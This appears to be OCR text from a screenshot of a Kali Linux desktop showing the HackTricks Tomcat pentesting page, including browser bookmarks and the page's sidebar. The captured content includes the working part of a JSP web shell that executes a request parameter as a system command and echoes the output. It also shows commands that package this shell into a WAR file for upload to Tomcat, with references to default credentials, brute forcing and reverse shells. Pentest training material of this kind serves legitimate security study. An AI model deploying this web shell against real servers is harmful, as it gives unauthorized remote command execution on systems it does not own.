 Applications Places Firefox ESR Jul 8 11:38:57 1
Tomcat - HackTricks - Mozilla Firefox
CyberSecLabs /manager Tomcat - HackTricks Shells - Windows - Hack PinkDraconian
https://book.hacktricks.xyz/pentesting/pentesting-web/tomcat 130%
Getting Started GHDB MSFU Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Admin Panel Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
HackTricks
About the author
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
MSFVenom - CheatSheet
Shells - Windows
Shells - Linux
LINUX/UNIX
Checklist - Linux Privilege
Escalation
Powered by GitBook
9 if(cmd != null) {
10 String s = null;
11 try {
12 Process p = Runtime.getRuntime().exec(cmd,null,null);
13 BufferedReader sI = new BufferedReader(new
14 InputStreamReader(p.getInputStream()));
15 while((s = sI.readLine()) != null) { output += s+"</br>"; }
16 } catch(IOException e) { e.printStackTrace(); }
17 }
18 %>
19 <pre><%=output %></pre>
20
1 $ mkdir webshell
2 $ cp index.jsp webshell
3 $ cd webshell
4 $ jar -cvf ../webshell.war *
5 webshell.war is created
You could also install this (allows upload, download and command execution): http://vonloesch.de
/filebrowser.html
POST
Name of tomcat credentials file is tomcat-users.xml
CONTENTS
Avoid to run with root
Username Enum
Default credentials
Bruteforce
Vulns
RCE
Metasploit
MSFVenom Reverse Shell
Bind and reverse shell with t...
Using Culsterd
Manual method - Web shell
POST